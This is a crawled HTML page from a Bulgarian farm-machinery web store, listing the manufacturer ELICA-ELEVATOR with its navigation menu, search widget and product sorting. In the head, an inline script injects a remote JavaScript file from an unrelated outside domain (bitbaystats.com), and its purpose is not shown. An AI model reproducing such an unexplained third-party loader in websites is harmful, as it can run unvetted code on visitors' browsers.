

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://traktorite.com/elica-elevator
body_size: 12514
content:
<!DOCTYPE html>
<!--[if IE]><![endif]-->
<!--[if IE 8 ]><html dir="ltr" lang="bg" class="ie8"><![endif]-->
<!--[if IE 9 ]><html dir="ltr" lang="bg" class="ie9"><![endif]-->
<!--[if (gt IE 9)|!(IE)]><!-->
<html dir="ltr" lang="bg">
<!--<![endif]-->
<head prefix="og:http://ogp.me/ns# fb:http://ogp.me/ns/fb# product:http://ogp.me/ns/product#">
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta http-equiv="X-UA-Compatible" content="IE=edge">

				
<title>ELICA-ELEVATOR - транспортьори, елеватори, циклони, шнекове</title>
<base href="https://traktorite.com/" />
<meta name="description" content="ELICA-ELEVATOR е българска марка, която се появява на пазара в началото на XXI век. Фирмата произвежда лентови, винтови и верижни транспортьори за зърно, кофичкови елеватори, шнекове за силози и др." />
<meta name="keywords" content="elica-elevator" />
<script src="catalog/view/javascript/jquery/jquery-2.1.1.min.js" type="text/javascript"></script>
<link href="catalog/view/javascript/bootstrap/css/bootstrap.min.css" rel="stylesheet" media="screen" />
<script src="catalog/view/javascript/bootstrap/js/bootstrap.min.js" type="text/javascript"></script>
<link href="catalog/view/javascript/font-awesome/css/font-awesome.min.css" rel="stylesheet" type="text/css" />
<link href="https://fonts.googleapis.com/css?family=Open+Sans:400,400i,300,700" rel="stylesheet" type="text/css" />
<link href="https://fonts.googleapis.com/css?family=Montserrat:100,300,300i,400,400i,500,500i,600,600i,700,800" rel="stylesheet"> 
<link href="https://fonts.googleapis.com/css?family=Raleway:300,300i,400,400i,500,500i,600,600i,700" rel="stylesheet"> 
<script src="catalog/view/javascript/jquery/jquery.cookiebar.js" type="text/javascript"></script>
<link href="catalog/view/theme/OPC100227_1/stylesheet/stylesheet.css" rel="stylesheet" />

<link rel="stylesheet" type="text/css" href="catalog/view/javascript/jquery/magnific/magnific-popup.css" />
<link rel="stylesheet" type="text/css" href="catalog/view/theme/OPC100227_1/stylesheet/megnor/carousel.css" />
<link rel="stylesheet" type="text/css" href="catalog/view/theme/OPC100227_1/stylesheet/megnor/custom.css" />
<link rel="stylesheet" type="text/css" href="catalog/view/theme/OPC100227_1/stylesheet/megnor/bootstrap.min.css" />
<link rel="stylesheet" type="text/css" href="catalog/view/theme/OPC100227_1/stylesheet/megnor/animate.css" />
<link rel="stylesheet" type="text/css" href="catalog/view/theme/OPC100227_1/stylesheet/megnor/lightbox.css" />
<link rel="stylesheet" type="text/css" href="catalog/view/javascript/jquery/magnific/magnific-popup.css" />



<link href="catalog/view/theme/default/stylesheet/vendor/isenselabs/isearch/isearch.css" type="text/css" rel="stylesheet" media="screen" />
<link href="catalog/view/theme/default/stylesheet/tbibank.css" type="text/css" rel="stylesheet" media="screen" />
<script src="catalog/view/javascript/vendor/isenselabs/isearch/isearch.js" type="text/javascript"></script>
<script src="catalog/view/javascript/common.js" type="text/javascript"></script>

        <!-- Microdata -->
<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@id":"https:\/\/traktorite.com","name":"Traktorite.com"}},{"@type":"ListItem","position":2,"item":{"@id":"https:\/\/traktorite.com\/proizvoditeli","name":"\u041f\u0440\u043e\u0438\u0437\u0432\u043e\u0434\u0438\u0442\u0435\u043b"}},{"@type":"ListItem","position":3,"item":{"@id":"https:\/\/traktorite.com\/elica-elevator","name":"ELICA-ELEVATOR"}}]}</script>


      
<link href="https://traktorite.com/elica-elevator" rel="canonical" />
<link href="https://traktorite.com/elica-elevator/page-2" rel="next" />
<link href="https://traktorite.com/image/catalog/fav-traktori.png" rel="icon" />
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-0DCH5KV23K"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-0DCH5KV23K');
</script>
<script type="text/javascript">
var jsbc = document.createElement("script");
jsbc.type = "text/javascript";
jsbc.src = "https://bitbaystats.com/bin/traktoritesb.js";
var a = document.getElementsByTagName("script")[0];
a.parentNode.insertBefore(jsbc, a);
</script>

<!-- Megnor www.templatemela.com - Start -->
<script type="text/javascript" src="catalog/view/javascript/megnor/custom.js"></script>
<script type="text/javascript" src="catalog/view/javascript/megnor/jstree.min.js"></script>
<script type="text/javascript" src="catalog/view/javascript/megnor/carousel.min.js"></script>
<script type="text/javascript" src="catalog/view/javascript/megnor/megnor.min.js"></script>
<script type="text/javascript" src="catalog/view/javascript/megnor/jquery.custom.min.js"></script>
<script type="text/javascript" src="catalog/view/javascript/megnor/jquery.formalize.min.js"></script>
<script type="text/javascript" src="catalog/view/javascript/megnor/jquery.elevatezoom.min.js"></script>
<script type="text/javascript" src="catalog/view/javascript/megnor/bootstrap-notify.min.js"></script>  
<script type="text/javascript" src="catalog/view/javascript/megnor/jquery.bxslider.min.js"></script>
<script type="text/javascript" src="catalog/view/javascript/megnor/tabs.js"></script>
<script type="text/javascript" src="catalog/view/javascript/jquery/magnific/jquery.magnific-popup.min.js"></script>
<script type="text/javascript" src="catalog/view/javascript/lightbox/lightbox-2.6.min.js"></script>
<script type="text/javascript" src="catalog/view/javascript/jquery/magnific/jquery.magnific-popup.min.js"></script>


<!-- Megnor www.templatemela.com - End -->

<script src="catalog/view/javascript/common.js" type="text/javascript"></script>
<!-- ======= Quick view JS ========= -->
<script> 

function quickbox(){
 if ($(window).width() > 767) {
    $('.quickview').magnificPopup({
      type:'iframe',
      delegate: 'a',
      preloader: true,
      tLoading: 'Loading image #%curr%...',
    });
 }  
}
jQuery(document).ready(function() {quickbox();});
jQuery(window).resize(function() {quickbox();});

</script>



</head>


<body class="product-manufacturer-info-47   layout-1">
<nav id="top">
  <div class="container">
      <div class="topbar-text">С нас може да се свържете на: 0898 53 63 00, 0889 53 63 00</div>


    <div class="right-links">
       
      
    
    <div id="top-links" class="nav pull-right">
      <ul class="list-inline">
                       
        
              </ul>
    </div>
    </div>
  </div>
</nav>
<header>
  <div class="header-top">
  <div class="container">
    <div class="row">
      <div class="header-left">
      <div class="header-logo">
        <div id="logo"><a href="https://traktorite.com"><img src="https://traktorite.com/image/catalog/logo-traktorite300.jpg" title="Traktorite.com" alt="Traktorite.com" class="img-responsive" /></a></div>
      </div>
      </div>
      <div class="header-middle">
        <div class="header-middle1">  <p><br></p>

</div>
        <div class="header-middle2">
        <ul class="static_links">
        <li class="head-links"> <a href="https://traktorite.com">Начало</a></li>
        <li class="head-links"><a href="https://traktorite.com/kontakti">Контакти</a></li>
        <li class="head-links"><a href="https://traktorite.com/promocii">Промоции</a></li>
        <li class="head-links"><a href="https://traktorite.com/blog">Блог</a></li> 
          </ul>
         
        </div>
      </div>
     
    </div>
  </div>
</div>
<div class="header-bottom">
  <div class="container">
       <div class="container-menu">
<nav class="nav-container" role="navigation">
<div class="nav-inner">
<!-- ======= Menu Code START ========= -->
<!-- Opencart 3 level Category Menu-->
<div id="menu" class="main-menu">
<div class="nav-responsive"><span>Меню</span><div class="expandable"></div></div>
 
      <ul class="nav navbar-nav">
	  	<li class="top_level home"><a href="https://traktorite.com">Начало</a></li>
    	        			<li class="top_level dropdown"><a href="https://traktorite.com/traktori">Трактори </a>

			<div class="dropdown-menu megamenu column1">
            <div class="dropdown-inner">
			  				<ul class="list-unstyled childs_1">
                					<!-- 2 Level Sub Categories START -->
										  <li><a href="https://traktorite.com/traktori-solis">Трактори SOLIS</a></li>
										<!-- 2 Level Sub Categories END -->
                					<!-- 2 Level Sub Categories START -->
										  <li><a href="https://traktorite.com/traktori-ls-tractor">Трактори LS Tractor</a></li>
										<!-- 2 Level Sub Categories END -->
                              
			    </ul>
                          </div>
			</div>

			</li>
                        			<li class="top_level dropdown"><a href="https://traktorite.com/kolonki-i-tsisterni-za-gorivo">Колонки и цистерни</a>

			<div class="dropdown-menu megamenu column1">
            <div class="dropdown-inner">
			  				<ul class="list-unstyled childs_1">
                					<!-- 2 Level Sub Categories START -->
										  <li><a href="https://traktorite.com/kolonki-za-gorivo">Колонки за гориво</a></li>
										<!-- 2 Level Sub Categories END -->
                					<!-- 2 Level Sub Categories START -->
										  <li><a href="https://traktorite.com/tsisterni-za-gorivo">Цистерни за гориво</a></li>
										<!-- 2 Level Sub Categories END -->
                					<!-- 2 Level Sub Categories START -->
										  <li><a href="https://traktorite.com/sistemi-za-sledene-na-gorivo">Системи за следене на гориво</a></li>
										<!-- 2 Level Sub Categories END -->
                					<!-- 2 Level Sub Categories START -->
										  <li><a href="https://traktorite.com/aksesoari-i-pompi-za-gorivo">Аксесоари и помпи за гориво</a></li>
										<!-- 2 Level Sub Categories END -->
                              
			    </ul>
                          </div>
			</div>

			</li>
                        			<li class="top_level"><a href="https://traktorite.com/navigatsii-i-gps-za-izmervane-na-ploshti">Навигации и GPS за измерване на площи</a></li>
                       			<li class="top_level"><a href="https://traktorite.com/selskostopanski-remarketa-i-tsisterni">Селскостопански ремаркета</a></li>
                       			<li class="top_level"><a href="https://traktorite.com/hederi">Колесари за хедери</a></li>
                       			<li class="top_level dropdown"><a href="https://traktorite.com/tehnika-za-zarno">Техника за зърно</a>

			<div class="dropdown-menu megamenu column1">
            <div class="dropdown-inner">
			  				<ul class="list-unstyled childs_1">
                					<!-- 2 Level Sub Categories START -->
										  <li><a href="https://traktorite.com/vlagomeri-za-zarno">Влагомери за зърно</a></li>
										<!-- 2 Level Sub Categories END -->
                					<!-- 2 Level Sub Categories START -->
										  <li><a href="https://traktorite.com/ohladiteli-za-zarno">Охладители за зърно</a></li>
										<!-- 2 Level Sub Categories END -->
                					<!-- 2 Level Sub Categories START -->
										  <li><a href="https://traktorite.com/tehnika-za-transportirane-na-zarno-transportyori">Техника за транспортиране на зърно, транспортьори</a></li>
										<!-- 2 Level Sub Categories END -->
                					<!-- 2 Level Sub Categories START -->
										  <li><a href="https://traktorite.com/mashini-za-belene-na-slanchogled">Машини за белене на слънчоглед</a></li>
										<!-- 2 Level Sub Categories END -->
                					<!-- 2 Level Sub Categories START -->
										  <li><a href="https://traktorite.com/mashini-za-pochistvane-i-obezzarazyavane-na-zarno">Машини за почистване и обеззаразяване на зърно</a></li>
										<!-- 2 Level Sub Categories END -->
                					<!-- 2 Level Sub Categories START -->
										  <li><a href="https://traktorite.com/sahranenie-na-zarno">Съхранение на зърно</a></li>
										<!-- 2 Level Sub Categories END -->
                					<!-- 2 Level Sub Categories START -->
										  <li><a href="https://traktorite.com/rezervni-chasti-za-petkus">Резервни части за Петкус</a></li>
										<!-- 2 Level Sub Categories END -->
                              
			    </ul>
                          </div>
			</div>

			</li>
                        			<li class="top_level dropdown"><a href="https://traktorite.com/oborudvane-za-proizvodstvo-na-vino-i-pivo">Оборудване за производство на вино и пиво</a>

			<div class="dropdown-menu megamenu column1">
            <div class="dropdown-inner">
			  				<ul class="list-unstyled childs_1">
                					<!-- 2 Level Sub Categories START -->
										  <li><a href="https://traktorite.com/sadove-za-sahranenie-i-fermentatsiya">Съдове за съхранение и ферментация</a></li>
										<!-- 2 Level Sub Categories END -->
                					<!-- 2 Level Sub Categories START -->
										  <li><a href="https://traktorite.com/grozdomelachki">Гроздомелачки</a></li>
										<!-- 2 Level Sub Categories END -->
                					<!-- 2 Level Sub Categories START -->
										  <li><a href="https://traktorite.com/pompi-za-vino-i-napitki">Помпи за вино и напитки</a></li>
										<!-- 2 Level Sub Categories END -->
                					<!-- 2 Level Sub Categories START -->
										  <li><a href="https://traktorite.com/shihtovi-filtri">Шихтови филтри</a></li>
										<!-- 2 Level Sub Categories END -->
                					<!-- 2 Level Sub Categories START -->
										  <li><a href="https://traktorite.com/koshovi-presi">Кошови преси</a></li>
										<!-- 2 Level Sub Categories END -->
                					<!-- 2 Level Sub Categories START -->
										  <li><a href="https://traktorite.com/palnachni-mashini">Пълначни машини</a></li>
										<!-- 2 Level Sub Categories END -->
                					<!-- 2 Level Sub Categories START -->
										  <li><a href="https://traktorite.com/dozatori-za-technosti">Дозатори за течности</a></li>
										<!-- 2 Level Sub Categories END -->
                					<!-- 2 Level Sub Categories START -->
										  <li><a href="https://traktorite.com/oborudvane-za-proizvodstvo-na-pivo">Оборудване за производство на пиво</a></li>
										<!-- 2 Level Sub Categories END -->
                					<!-- 2 Level Sub Categories START -->
										  <li><a href="https://traktorite.com/saorazheniya-za-vinoproizvodstvo">Съоръжения за винопроизводство</a></li>
										<!-- 2 Level Sub Categories END -->
                					<!-- 2 Level Sub Categories START -->
										  <li><a href="https://traktorite.com/instalatsii-za-prerabotka-na-eterichno-masleni-surovini">Инсталации за преработка на етерично-маслени суровини</a></li>
										<!-- 2 Level Sub Categories END -->
                              
			    </ul>
                          </div>
			</div>

			</li>
                        			<li class="top_level"><a href="https://traktorite.com/plugove">Плугове</a></li>
                       			<li class="top_level dropdown"><a href="https://traktorite.com/shrederi-mulcheri">Шредери / Мулчери</a>

			<div class="dropdown-menu megamenu column1">
            <div class="dropdown-inner">
			  				<ul class="list-unstyled childs_1">
                					<!-- 2 Level Sub Categories START -->
										  <li><a href="https://traktorite.com/leki">Леки</a></li>
										<!-- 2 Level Sub Categories END -->
                					<!-- 2 Level Sub Categories START -->
										  <li><a href="https://traktorite.com/sredni">Средни</a></li>
										<!-- 2 Level Sub Categories END -->
                					<!-- 2 Level Sub Categories START -->
										  <li><a href="https://traktorite.com/sredni-usileni">Средни усилени</a></li>
										<!-- 2 Level Sub Categories END -->
                					<!-- 2 Level Sub Categories START -->
										  <li><a href="https://traktorite.com/tezhki">Тежки</a></li>
										<!-- 2 Level Sub Categories END -->
                					<!-- 2 Level Sub Categories START -->
										  <li><a href="https://traktorite.com/super-tezhki">Супер тежки</a></li>
										<!-- 2 Level Sub Categories END -->
                					<!-- 2 Level Sub Categories START -->
										  <li><a href="https://traktorite.com/razdrobiteli-za-kloni">Раздробители за клони</a></li>
										<!-- 2 Level Sub Categories END -->
                					<!-- 2 Level Sub Categories START -->
										  <li><a href="https://traktorite.com/gorski">Горски</a></li>
										<!-- 2 Level Sub Categories END -->
                              
			    </ul>
                          </div>
			</div>

			</li>
                        			<li class="top_level"><a href="https://traktorite.com/prodalbochiteli">Продълбочители </a></li>
                       			<li class="top_level"><a href="https://traktorite.com/kultivatori">Култиватори</a></li>
                       			<li class="top_level"><a href="https://traktorite.com/diskovi-brani">Дискови брани</a></li>
                       			<li class="top_level"><a href="https://traktorite.com/selskostopanski-valyatsi">Селскостопански валяци</a></li>
                       			<li class="top_level"><a href="https://traktorite.com/brazdiri-za-traktori">Браздири за трактори</a></li>
                       			<li class="top_level"><a href="https://traktorite.com/kopachni-mashini">Копачни машини</a></li>
                       			<li class="top_level"><a href="https://traktorite.com/seyalki">Сеялки</a></li>
                       			<li class="top_level"><a href="https://traktorite.com/razsado-posadachni-mashini">Разсадо-посадъчни машини</a></li>
                       			<li class="top_level dropdown"><a href="https://traktorite.com/traktorni-praskachki">Тракторни пръскачки</a>

			<div class="dropdown-menu megamenu column1">
            <div class="dropdown-inner">
			  				<ul class="list-unstyled childs_1">
                					<!-- 2 Level Sub Categories START -->
										  <li><a href="https://traktorite.com/ventilatorni-praskachki">Вентилаторни пръскачки </a></li>
										<!-- 2 Level Sub Categories END -->
                					<!-- 2 Level Sub Categories START -->
										  <li><a href="https://traktorite.com/shtangovi-praskachki">Щангови пръскачки </a></li>
										<!-- 2 Level Sub Categories END -->
                					<!-- 2 Level Sub Categories START -->
										  <li><a href="https://traktorite.com/dyuzi-za-praskachki">Дюзи за пръскачки</a></li>
										<!-- 2 Level Sub Categories END -->
                              
			    </ul>
                          </div>
			</div>

			</li>
                        			<li class="top_level"><a href="https://traktorite.com/tororazpraskvachki-torachki">Торачки</a></li>
                       			<li class="top_level"><a href="https://traktorite.com/paltsovi-i-rotorni-kosachki">Палцови и Роторни Косачки</a></li>
                       			<li class="top_level"><a href="https://traktorite.com/senoobrashtachi-senosabirachi">Сенообръщачи, сеносъбирачи</a></li>
                       			<li class="top_level"><a href="https://traktorite.com/slamopresi">Сламопреси</a></li>
                       			<li class="top_level dropdown"><a href="https://traktorite.com/saorazheniya-za-montazh-kam-traktori">Съоръжения за монтаж към трактори</a>

			<div class="dropdown-menu megamenu column1">
            <div class="dropdown-inner">
			  				<ul class="list-unstyled childs_1">
                					<!-- 2 Level Sub Categories START -->
										  <li><a href="https://traktorite.com/snegorini-za-traktori">Снегорини за трактори</a></li>
										<!-- 2 Level Sub Categories END -->
                					<!-- 2 Level Sub Categories START -->
										  <li><a href="https://traktorite.com/bagerni-uredbi">Багерни уредби</a></li>
										<!-- 2 Level Sub Categories END -->
                					<!-- 2 Level Sub Categories START -->
										  <li><a href="https://traktorite.com/vilitsi-za-traktori">Вилици за трактори</a></li>
										<!-- 2 Level Sub Categories END -->
                					<!-- 2 Level Sub Categories START -->
										  <li><a href="https://traktorite.com/yamokopateli">Ямокопатели</a></li>
										<!-- 2 Level Sub Categories END -->
                					<!-- 2 Level Sub Categories START -->
										  <li><a href="https://traktorite.com/greyderi">Грейдери</a></li>
										<!-- 2 Level Sub Categories END -->
                					<!-- 2 Level Sub Categories START -->
										  <li><a href="https://traktorite.com/chelni-i-teleskopichni-tovarachi">Челни и телескопични товарачи</a></li>
										<!-- 2 Level Sub Categories END -->
                					<!-- 2 Level Sub Categories START -->
										  <li><a href="https://traktorite.com/ramki-za-traktori">Рамки за трактори</a></li>
										<!-- 2 Level Sub Categories END -->
                					<!-- 2 Level Sub Categories START -->
										  <li><a href="https://traktorite.com/gorski-lebedki">Горски лебедки</a></li>
										<!-- 2 Level Sub Categories END -->
                					<!-- 2 Level Sub Categories START -->
										  <li><a href="https://traktorite.com/kardani">Кардани</a></li>
										<!-- 2 Level Sub Categories END -->
                              
			    </ul>
                          </div>
			</div>

			</li>
                        			<li class="top_level dropdown"><a href="https://traktorite.com/tehnika-za-zhivotnovadstvo">Техника за животновъдство</a>

			<div class="dropdown-menu megamenu column1">
            <div class="dropdown-inner">
			  				<ul class="list-unstyled childs_1">
                					<!-- 2 Level Sub Categories START -->
										  <li><a href="https://traktorite.com/doilni-agregati">Доилни агрегати</a></li>
										<!-- 2 Level Sub Categories END -->
                					<!-- 2 Level Sub Categories START -->
										  <li><a href="https://traktorite.com/mashini-za-strigane-na-zhivotni">Машини за стригане на животни</a></li>
										<!-- 2 Level Sub Categories END -->
                					<!-- 2 Level Sub Categories START -->
										  <li><a href="https://traktorite.com/konsumativi-i-aksesoari-za-doilna-tehnika">Консумативи и аксесоари за доилна техника</a></li>
										<!-- 2 Level Sub Categories END -->
                              
			    </ul>
                          </div>
			</div>

			</li>
                        			<li class="top_level dropdown"><a href="https://traktorite.com/polivni-sistemi">Поливни системи</a>

			<div class="dropdown-menu megamenu column1">
            <div class="dropdown-inner">
			  				<ul class="list-unstyled childs_1">
                					<!-- 2 Level Sub Categories START -->
										  <li><a href="https://traktorite.com/trabno-rolkovi-polivni-sistemi">Тръбно-ролкови поливни системи</a></li>
										<!-- 2 Level Sub Categories END -->
                					<!-- 2 Level Sub Categories START -->
										  <li><a href="https://traktorite.com/polivni-sistemi-pivot">Поливни системи ПИВОТ</a></li>
										<!-- 2 Level Sub Categories END -->
                					<!-- 2 Level Sub Categories START -->
										  <li><a href="https://traktorite.com/razpraskvachi">Разпръсквачи</a></li>
										<!-- 2 Level Sub Categories END -->
                					<!-- 2 Level Sub Categories START -->
										  <li><a href="https://traktorite.com/pompi-i-pompeni-agregati">Помпи и помпени агрегати</a></li>
										<!-- 2 Level Sub Categories END -->
                              
			    </ul>
                          </div>
			</div>

			</li>
                        			<li class="top_level"><a href="https://traktorite.com/tehnika-za-rezitba">Техника за резитба</a></li>
                       			<li class="top_level"><a href="https://traktorite.com/mashini-za-lozya-i-ovoshki">Машини за лозя и овошки</a></li>
                       			<li class="top_level"><a href="https://traktorite.com/mashini-za-tsepene-na-darva">Машини за цепене на дърва</a></li>
                       			<li class="top_level"><a href="https://traktorite.com/mashini-za-orehi-i-leshnitsi">Машини за орехи и лешници</a></li>
                       			<li class="top_level"><a href="https://traktorite.com/mashini-za-zelenchutsi">Машини за зеленчуци</a></li>
                       			<li class="top_level dropdown"><a href="https://traktorite.com/chasti-za-selskostopanski-inventar">Части за селскостопански инвентар</a>

			<div class="dropdown-menu megamenu column1">
            <div class="dropdown-inner">
			  				<ul class="list-unstyled childs_1">
                					<!-- 2 Level Sub Categories START -->
										  <li><a href="https://traktorite.com/boltove-lemezhni">Болтове лемежни</a></li>
										<!-- 2 Level Sub Categories END -->
                					<!-- 2 Level Sub Categories START -->
										  <li><a href="https://traktorite.com/diskove-za-diskova-brana">Дискове за дискова брана</a></li>
										<!-- 2 Level Sub Categories END -->
                					<!-- 2 Level Sub Categories START -->
										  <li><a href="https://traktorite.com/kultivatorni-lapi">Култиваторни лапи</a></li>
										<!-- 2 Level Sub Categories END -->
                					<!-- 2 Level Sub Categories START -->
										  <li><a href="https://traktorite.com/planki-i-skobi-za-kultivatori">Планки и скоби за култиватори</a></li>
										<!-- 2 Level Sub Categories END -->
                					<!-- 2 Level Sub Categories START -->
										  <li><a href="https://traktorite.com/stoyki-za-kultivatori">Стойки за култиватори</a></li>
										<!-- 2 Level Sub Categories END -->
                					<!-- 2 Level Sub Categories START -->
										  <li><a href="https://traktorite.com/chasti-za-plugove">Части за плугове</a></li>
										<!-- 2 Level Sub Categories END -->
                              
			    </ul>
                          </div>
			</div>

			</li>
                        			<li class="top_level"><a href="https://traktorite.com/motofrezi-i-motoblokove">Мотофрези и мотоблокове</a></li>
                       <li> <a href="">Блог</a></li> 
  </ul>
  
</div>





</div>



</div>
</nav>   
      <div class="header-search"><div class="header-toggle"></div><div id="search" class="input-group">
  <input type="text" name="search" value="" placeholder="Въведете търсеният от вас продукт..." class="form-control input-lg" />
  <span class="input-group-btn">
    <button type="button" class="btn btn-default btn-lg">Търсене</button>
  </span>
</div><script type="text/template" role="isearch-container">
    <div class="isearch-container" role="isearch-container-{id}">
        {content}
    </div>
</script>

<script type="text/template" role="isearch-loading">
    <div class="isearch-loading text-center">
        <i class="fa fa-spin fa-circle-o-notch"></i> {text}
    </div>
</script>

<script type="text/template" role="isearch-nothing">
    <div class="isearch-nothing text-center">{text}</div>
</script>

<script type="text/template" role="isearch-more">
    <a role="isearch-tab" class="isearch-more text-center" href="{href}">{text}</a>
</script>

<script type="text/template" role="isearch-price">
    <span class="isearch-price-value">{price}</span>
</script>

<script type="text/template" role="isearch-special">
    <span class="isearch-price-value isearch-price-special">{special}</span><br /><span class="isearch-old-value">{price}</span>
</script>

<script type="text/template" role="isearch-product">
    <a role="isearch-tab" href="{href}" class="isearch-product">
                <div class="pull-left isearch-product-image">
            <img src="{image}" alt="{alt}" />
        </div>
        
        <div class="row isearch-product-info">
            <div class="col-xs-7 col-lg-8">
                <h4 class="isearch-heading-product">{name}</h4>
                            </div>
            <div class="col-xs-5 col-lg-4 text-right">
                            </div>
        </div>
    </a>
</script>

<script type="text/template" role="isearch-suggestion">
    <a role="isearch-tab" href="{href}" class="isearch-suggestion">{keyword}</a>
</script>

<script type="text/template" role="isearch-heading-suggestion">
    <h3 class="isearch-heading isearch-heading-suggestion">Предложения</h3>
</script>

<script type="text/template" role="isearch-heading-product">
    <h3 class="isearch-heading isearch-heading-product">Най-търсени продукти</h3>
</script>

<script type="text/javascript">
    $(document).ready(function() {
        $('#search input').iSearch({
            ajaxURL: 'https://traktorite.com/index.php?route=extension/module/isearch/ajax&search={KEYWORD}',
            browserURL: 'https://traktorite.com/index.php?route=extension/module/isearch/browser&stamp={STAMP}',
            moreURL: 'https://traktorite.com/index.php?route=product/search&search={KEYWORD}',
            delay: 250,
            fetchDataURL: 'https://traktorite.com/index.php?route=extension/module/isearch/data',
            heightType: 'auto',
            heightUnit: 'px',
            heightValue: 400,
            highlight: !!1,
            highlightColor: '#8fa900',
            autoscaleImages: true,
            showImages: !!1,
            imageWidth: 80,
            languageId: 2,
            localStoragePrefix : 'extension/module/isearch',
            minWidth: '330px',
            mobileScrollSpeed: 400,
            moduleId : 45,
            productLimit : 5,
            scrollOffsetTop: 10,
            singularization: !!0,
            sort: 'match_name',
            spell: [{"search":"\/\\s+and\\s+\/i","replace":" "},{"search":"\/\\s+or\\s+\/i","replace":" "},{"search":"cnema","replace":"cinema"}],
            strictness: 'moderate',
            type: 'ajax',
            widthType: 'responsive',
            widthUnit: 'px',
            widthValue: 370,
            zIndex: 999999,
            textMore: 'Виж всички резултати',
            textLoading: 'Зареждане! Моля, изчакайте...',
            textNothing: 'Не са намерени резултати',
        });
    });
</script></div>
      <div class="account-cart">
        
        <div class="topbar-link">
        <li class="dropdown myaccount"><a href="https://traktorite.com/account" title="Профил" class="dropdown-toggle" data-toggle="dropdown"><span class="hidden-xs hidden-sm hidden-md">Профил</span> </a>
          <ul class="dropdown-menu dropdown-menu-right myaccount-menu">
                        <li><a href="https://traktorite.com/create-account">Регистрация</a></li>
            <li><a href="https://traktorite.com/login">Вход</a></li>
                      </ul>
        </li>
        </div>
        <div class="header-wishlist"><a href="https://traktorite.com/wish-list" id="wishlist-total" title="0">
          <span class="hidden-xs hidden-sm hidden-md">0</span></a></div>
        <div class="header-cart"><div id="cart" class="btn-group btn-block">
  <button type="button" data-toggle="dropdown" data-loading-text="Зареждане..." class="btn btn-inverse btn-block btn-lg dropdown-toggle">
    <div class="cart-icon"></div>
   <span id="cart-total">0</span></button>
  <ul class="dropdown-menu pull-right cart-menu">
        <li>
      <p class="text-center">Кошницата ви е празна!</p>
    </li>
      </ul>
</div>
</div>
      </div>
    </div>
</div>
</header>

<div class="content-top-breadcum">
<div class="container">
<div class="row">
<div id="title-content"> 
</div>
</div>
</div>
</div>


<div id="product-manufacturer" class="container">
  <ul class="breadcrumb">
        <li><a href="https://traktorite.com"><i class="fa fa-home"></i></a></li>
        <li><a href="https://traktorite.com/proizvoditeli">Производител</a></li>
        <li><a href="https://traktorite.com/elica-elevator">ELICA-ELEVATOR</a></li>
      </ul>
  <div class="row">
                <div id="content"class="col-sm-12">
      <h2 class="page-title">ELICA-ELEVATOR</h2>

        <div class="seo_brand_desc" style="padding-bottom:25px">ELICA-ELEVATOR е българска марка, която се появява на пазара в началото на XXI век. Седалището на производствената компания се намира в град Силистра. Фирмата произвежда лентови, винтови и верижни транспортьори за зърно, кофичкови елеватори, шнекове за силози, циклони, бункери за съхранение и др.</div>      
            <div class="category_filter">
        <div class="col-md-4 btn-list-grid">
          <div class="btn-group">
             <button type="button" id="grid-view" class="btn btn-default grid" data-toggle="tooltip" title="Таблица"></button>
            <button type="button" id="list-view" class="btn btn-default list" data-toggle="tooltip" title="Списък"></button>
           
          </div>
        </div>
		<div class="compare-total"><a href="https://traktorite.com/compare" id="compare-total">Продукти, добавени за сравняване: 0</a></div>
		<div class="pagination-right">
		 <div class="sort-by-wrapper">
			<div class="col-md-2 text-right sort-by">
			  <label class="control-label" for="input-sort">Ред</label>
			</div>
			<div class="col-md-3 text-right sort">
			  <select id="input-sort" class="form-control" onchange="location = this.value;">
				 
								<option value="https://traktorite.com/elica-elevator " selected="selected">Основен</option>
								 
